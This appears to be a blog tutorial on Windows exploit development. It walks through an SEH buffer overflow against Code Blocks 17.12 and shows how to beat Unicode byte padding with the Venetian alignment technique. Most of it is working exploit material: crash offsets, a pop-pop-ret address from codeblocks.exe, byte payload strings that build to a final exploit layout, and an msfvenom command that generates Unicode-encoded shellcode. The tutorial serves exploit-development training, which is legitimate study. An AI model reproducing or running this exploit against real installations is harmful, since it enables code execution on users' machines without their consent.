Windows Exploit Development: Unicode and Venetian shellcode techniques
![]()
This post focuses on explaining Unicode, how to deal with a vulnerable application that uses Unicode, and writing a shellcode on a program that uses Unicode. We also will get exposed to the Venetian technique and learn how to use it with examples. To practice this type of exploitation process, we will exploit Code Blocks 17.12 application. Code Blocks is a vulnerable Windows Application that uses Unicode standard. We will try to exploit it and bypass the Unicode limitations.
What is Unicode? Unicode is a character encoding standard. It defines the way individual characters are represented in text files, web pages, and other types of documents. Some applications only support one language, only the basic English characters. But other Windows applications support other languages, and that is accomplished using the Unicode encoding standard. The Unicode is designed to support characters from all languages. The standard ASCII supports 128 characters, but Unicode can support approximately 1,000,000 characters [0].
The other Windows exploitation posts I published are mostly on applications that receive ASCII characters. We have observed that ASCII characters only use one byte to represent a character. However, in the Unicode world, the Unicode characters can use up to 4 bytes to represent a character. An example, the A character in the English language is only 0x41 in ASCII, but in Unicode standard, it’s represented as 0x0041.
To clarify this, imagine inserting 100 x A characters into a vulnerable application and overwriting the stack. The stack will represent the data like the next screenshot:

That means that when we try to overwrite the EIP, we cannot overwrite all 4 bytes with any bytes we want. We only control 2 byes of the total 4, which means that we cannot jump to any address. We should be careful when writing the payload and not allow the padding to break the execution flow after hijacking the EIP.

To practice writing this kind of payloads, we will download and install Code Blocks 17.12.
The environment needed to exploit the application appropriately:
The software: [Here]

The vulnerable functionality that we will test is in the create new project functionality. To find it, go to “File” > “New” > “Project”.

Choose “Files” > Select “C/C++ header” > Click on “Go” > Click on “Next” and the vulnerable field is the “Filename with fullpath:” field.
The application crashes after inserting at least 1500 characters. I attached it to a debugger, and it shows that more than a register were overwritten, and we can overwrite the stack all the way.

If we look at the SE handers’ Window, we will see that the address 0022E22C is very close to the data we inserted. So if we add more data we will be able to overwrite the SEH.

Let’s try it again with even larger data. This time I will try 2100 As.

And yes, for sure, it overwrites 0022E22C. Now, we know that we can control the SEH and Next SEH.
At this point, we need to find at each offest, the SEH gets overwritten. To do that, I quickly use: https://wiremask.eu/tools/buffer-overflow-pattern-generator/ . For this application, I generated a 2100 bytes string. Then, the application crashed using the string. Based on the result, the next SEH gets overwritten after 2006 bytes. If you don’t know how to do this step, check out the Windows Exploit Development: Structured Exception Handler Exploitation post.

Now, we need to overwrite the SEH, but we only control two bytes. The solution for this application is easy. We only need to find a pop pop ret address that has this 00XX00XX format where the XX can be anything. To do that, Click right > “Search” > “Find sequence of commands”.
POP r32
POP r32
RET
The r32 in the sequence means any 32-bit register.

Sure enough, it found tons of sequences. But our target is an address that has the 00XX00XX format. With a little bit of digging, you will find an address that fits the condition. In my case, I was able to find 005000E0.
Found sequences (All Modules), item 256
 Address=005000E0
 Disassembly=POP EDI
 Module Name=C:\Program Files\CodeBlocks\codeblocks.exe
We know that the address 005000E0 exists in codeblocks.exe. We can use the address in our payload to jump back to the next SEH. However, as we discussed, we cannot just send \xE0\x00\x50\x00. We know that codeblocks.exe pads an extra byte to each character. Thus, we only need to send \xE0\x50 to overwrite the SEH. For the next SEH, we can also write it with any two bytes. The payload will look like this
“A” * 2006 + `\x42\x42` + `\xE0\x50`

And that works! Cool! The next step is to make sure that the next SEH and everything after that don’t stop the execution. Also, we need to have a shellcode where it can be executed as in a Unicode environment.
Typically, at this step, we should try to avoid stepping over the address we put on the SEH location. Usually, it’s by using a short jump [1]. However, in this case, we cannot have a short jump. The padding doesn’t allow that to happen. So what’s the alternative? We can just sled over them!
In the past, we used a NOP sled, which tells a processor to move to the next instruction. But again, it brings the same issue if we try it. The padding will not allow for smooth execution. For example, if we try the next payload:
"A" * 2006 + "\x90\x90" + "\xE0\x50"+ "\x90\x90\x90\x90"
When seen in a debugger, this payload is converted into these instructions:

These instructions are not what we want!
And when we step over the next instructions, they break the execution and don’t do what we wanted.

So what happened is that the NOPs were used as parts of other instructions due to the padding.
0041 00                  | add byte ptr ds:[ecx],al                |
90                       | nop                                     |
0090 00E00050            | add byte ptr ds:[eax+5000E000],dl       |
0090 00900090            | add byte ptr ds:[eax-6FFF7000],dl       |
0090 00000022            | add byte ptr ds:[eax+22000000],dl       |
To fix this, we cannot use the normal NOPs. We need to look for instructions that use the padding to keep the null bytes and instructions aligned. If we look at the converted instructions from the debugger above, we will find that the first byte we control was converted to a nop so that was not an issue. After that, the second nop was merged into another instruction which is a problem that we need to fix. We can fix that using a technique called the Venetian shellcode technique; the Venetian shellcode technique is mainly used to close the gaps made by the null bytes.
The technique utilizes the ADD instruction. So when there are null bytes, we can add 71 between them, so they get converted into a different instruction to keep the null bytes and instructions we want to use aligned. The next ADD instructions can help us accomplish that:
00 6E 00:add byte ptr [esi],ch
00 6F 00:add byte ptr [edi],ch
00 70 00:add byte ptr [eax],dh
00 71 00:add byte ptr [ecx],dh
00 72 00:add byte ptr [edx],dh
00 73 00:add byte ptr [ebx],dh
Going back to our example, we can use \x6F to replace the second byte we control like this:
"A" * 2006 + "\x90\x6F" + "\xE0\x50"
When seen in a debugger, this payload is converted into these instructions:
90                       | nop                                     |
006F 00                  | add byte ptr ds:[edi],ch                | edi:"d‹%"
E0 00                    | loopne 22E232                           |
50                       | push eax                                |
0000                     | add byte ptr ds:[eax],al                |
But again it break do to an Access Violation error.

To it couldn’t perform the operation on EDI. We can get another value on EDI by using popad instruction. The popad pops all registers. Thus, a different value will be in EDI, which also means that hopefully, the value is from a location that we can modify, so we don’t get an Access Violation error. So let’s try that using the next payload:
"A" * 2006 + "\x61\x6F" + "\xE0\x50"
A screenshot before the popad:


A screenshot after the popad:

Notice that all registers now have changed, and most of them are now addresses from the same binary, which is what we need to execute add byte ptr ds:[edi],ch without any issues.
61                       | popad
006F 00                  | add byte ptr ds:[edi],ch
Now the popad acts like a nop, and add byte ptr ds:[edi],ch aligns the null byte and the instructions around it.
Until now, we were able to exploit an SEH and redirect the execution flow to the nSEH using a Unicode-friendly address. Then we used the Venetian shellcode technique to fill the gaps caused by the null bytes. And finally, we used popad to allow add byte ptr ds:[edi],ch to access the EDI address.
Shifting gears, we now want to execute shellcode. To run a valid shellcode that works on a Unicode environment, we can use MSFvenom’s Unicode decoder. The shellcode translates itself into instructions that run whatever we want. There are other methods where you execute a decoder to write the shellcode’s instructions in a different location then jump to it. But MSFvenom’s method creates the decoder and shellcode in the same place. The only thing you need to work on is to point one of the registers at the beginning of the shellcode.
This is how the registers look like after passing the fake NOP we made:
So we need to pick one of the registers to modify. The EBX register is near the EIP register, so it’s a good choice to modify. Let’s look at the next instructions:
0:  53                      push   ebx
1:  58                      pop    eax
# Modifications
2:  50                      push   eax
3:  c3                      ret
These instructions should perform what we need. It takes the value of the EBX register and puts it in the EAX register. Then, it pushes the EAX register to the stack and goes to it. In the middle, we need instructions that change the location of the EAX to somewhere we control. In this case, the location will be anywhere near the ESP since we control the flood of data.
To change the location of the EAX, we need Unicode-friendly instructions. We can use ADD and SUB since both of them are represented in one byte. The source operand has to be in this format, XX00XX00, since we know that there will be padding added to each byte. The math here depends on the length of the final payload. The reason is that the ADD and SUB instructions wouldn’t makes sense until we have a finalized unchanged length. For now, let’s have dummy instructions in the middle.
0:  53                      push   ebx
1:  58                      pop    eax
2:  05 00 24 00 22          add    eax,0x22002400
7:  2d 00 24 00 22          sub    eax,0x22002400
c:  50                      push   eax
d:  c3                      ret
Line 2 and 7 don’t do anything. We will keep them like this until we finish the next step.
We know, based on the knowledge we gained from the experiments above, know that this wouldn’t work unless we align the null bytes with our instructions. So we can do that using the same alignment trick we used before. Our target is to have this structure:
006F 00                  | add byte ptr ds:[edi],ch
53                       | push ebx
006F 00                  | add byte ptr ds:[edi],ch
58                       | pop eax
006F 00                  | add byte ptr ds:[edi],ch
05 00240022              | add eax,22002400
006F 00                  | add byte ptr ds:[edi],ch
2D 00240022              | sub eax,22002400
006F 00                  | add byte ptr ds:[edi],ch
50                       | push eax
006F 00                  | add byte ptr ds:[edi],ch
C3                       | ret
To do that, we need to get rid of the null bytes, and we end up with this:
6F                       | Align
53                       | push ebx
6F                       | Align
58                       | pop eax
6F                       | Align
052422                   | add eax,22002400
6F                       | Align
2D2422                   | sub eax,22002400
6F                       | Align
50                       | push eax
6F                       | Align
C3                       | ret
The payload used:
"\x41" * 2006 + "\x61\x6F" + "\xE0\x50" + "\x6F\x53\x6F\x58\x6F\x05\x23\x66\x6F\x2D\x23\x66\x6F\x50\x6F\xC3"
The next gif shows how it looks like in a debugger:
So based on that, we can say that we have a working payload. We only need to create a shellcode and place it in the right place according to where we can move the location of the EAX register.
To create a Unicode friendly shellcode, you can use this command:
msfvenom -p windows/exec cmd=calc.exe --platform windows -e x86/unicode_mixed BufferRegister=EAX
Now, we need to calculate where the EAX should be. This is the old shift:
052422                   | Gets translated to `add eax,22002400`
6F                       | Align that gets translated to `add byte ptr ds:[edi],ch`
2D2322                   | Gets translated to `sub eax,22002300`
But we need to shift the EAX to a location near the SEH address, so we can add a to the EAX a number and subtract the same number - 100. This was we can add 100 characters after the SEH and then place the shellcode there at the same place where the EAX points at.
Now, we need to place the shellcode at the end of the PoC, but after adding 100 A + 8 for the additional 8 bytes needed to reach the EAX. The next payload is the final structure needed to exploit the application.
"\x41" * 2006 + "\x61\x6F" + "\xE0\x50" + "\x6F\x53\x6F\x58\x6F\x05\x24\x22\x6F\x2D\x23\x22\x6F\x50\x6F\xC3" + "\x41" * 100 + "\x41" * 8 + <shellcode>
The next screenshot shows that.